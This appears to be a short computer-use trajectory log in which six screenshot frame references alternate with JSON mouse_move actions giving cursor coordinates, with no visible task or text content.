
{"action": "mouse_move", "coordinate": [327, 334]}

{"action": "mouse_move", "coordinate": [240, 372]}

{"action": "mouse_move", "coordinate": [378, 363]}

{"action": "mouse_move", "coordinate": [549, 391]}

{"action": "mouse_move", "coordinate": [1139, 342]}

{"action": "mouse_move", "coordinate": [527, 371]}
